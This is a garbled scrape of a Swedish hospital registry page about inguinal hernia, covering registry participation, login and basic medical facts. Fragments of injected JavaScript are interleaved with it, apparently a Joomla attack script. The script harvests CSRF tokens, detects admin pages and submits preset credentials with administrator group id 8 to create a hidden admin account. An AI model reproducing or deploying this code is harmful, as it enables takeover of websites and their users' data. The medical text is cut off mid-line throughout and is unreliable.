
Historik
Att delta i registret är frivilligt för sjukhus och kliniker.
Registrering
Även för patienten är deltagande frivilligt.
Patienten ska alltid tillfrågas om han eller hon vill att informa
Logga in
Se vidare den patientinformation som ges till patienter inför op
Om Inca
Socialstyrelsen och Sveriges Kommuner och Landsting stöder re
Om inloggningen
eller för den information som redovisas på denna webbplats.
Registerspecifika dokument
Definitioner
Om ljumskbråck
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
Ljumskbråck innebär en svaghet i bukväggens muskulatu
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
glida ner i bråcksäcken, och om bråcksäcken och/eller innehållet
bukhålan om man lägger sig ner.
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
Ljumskbråck är en vanlig åkomma.
I Sverige utförs omkring
barn och vuxna. Bland vuxna män är detta det vanligaste kirurgi
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
eftersom denna operation innebär ett mindre ingrepp som inte
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
Ljumskbråck, även benämnt inguinalbråck, är belägna ovanför 
Ljumskbråck är ungefär tio gånger vanligare än lårbråck och u
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
ålder har behandlats för eller har ett ljumskbråck. Ca 8% av all
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
Ljumskbråck indelas i laterala eller indirekta, som kommer f
buktar fram genom en försvagad muskelhinna i ljumskkanalen